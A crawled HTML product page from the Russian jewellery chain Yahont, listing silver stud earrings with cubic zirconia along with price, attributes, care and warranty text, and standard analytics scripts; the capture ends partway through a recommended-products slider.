

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/sergi-pusetyi-c-fianitom-1686
body_size: 25041
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Серьги из серебра c фианитом, цена. 889, арт. 30117 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/sergi-pusetyi-c-fianitom-1686" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Серьги из серебра c фианитом, цена. 889, арт. 30117 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/sergi-pusetyi-c-fianitom-1686" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/b901c01a4336da06169cc646575c2220.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/b901c01a4336da06169cc646575c2220.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Серьги из серебра c фианитом, цена. 889, арт. 30117 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/b901c01a4336da06169cc646575c2220.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Серьги из серебра c фианитом в интернет магазине ювелирных изделий Яхонт. Серьги из серебра c фианитом по цене 889 артикул 30117 с доставкой по всей России.">
<meta name="og:description" content="Купить Серьги из серебра c фианитом в интернет магазине ювелирных изделий Яхонт. Серьги из серебра c фианитом по цене 889 артикул 30117 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Серьги из серебра c фианитом в интернет магазине ювелирных изделий Яхонт. Серьги из серебра c фианитом по цене 889 артикул 30117 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="EtP4_twdrNmlPvxz0xt95oEXz2WWZ7M8AueYS5qp-ooht7yGt1jms9BhiDvlXTeB9nK_C8ck3FVEgtMO1sOYvw==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3480738", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3480738;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Серьги">Серьги</a></li><li>»</li><li aria-current="page">Серьги из серебра c фианитом</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Серьги из серебра c фианитом">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/1686/thumb/30117-1.jpg" alt="Серьги из серебра c фианитом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/1686/thumb/30117-2.jpg" alt="Серьги из серебра c фианитом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/1686/thumb/30117-3.jpg" alt="Серьги из серебра c фианитом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/1686/thumb/30117-4.jpg" alt="Серьги из серебра c фианитом" />
        </div>
                        </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/1686/30117-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/1686/medium/30117-1.jpg" alt="Серьги из серебра c фианитом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/1686/30117-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/1686/medium/30117-2.jpg" alt="Серьги из серебра c фианитом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/1686/30117-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/1686/medium/30117-3.jpg" alt="Серьги из серебра c фианитом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/1686/30117-4.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/1686/medium/30117-4.jpg" alt="Серьги из серебра c фианитом" itemprop="contentUrl" />
        </a>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="1686"/>
        <input type="hidden" name="article" value="30117">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Серьги из серебра c фианитом    </h1>        <a href="/shop/sergi-pusetyi-c-fianitom-1686#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-1686">2 223</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-1686">60</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-1686">889</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-1686">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">222</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-1686">444</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-1686-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <ul class="atribute">
                                <li>Артикул: 30117</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-1686">1.060</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Серебро 925</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Фианит</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Механизм: <span style="text-transform: capitalize;">Винтовой</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="1686" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="1686" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="1686" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="113377" class="product swiper-slide row-sort" data-id="113377" data-slider="" data-key="113377">
            <div class="favorite msfavorites"  data-click="" data-data-id="113377" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
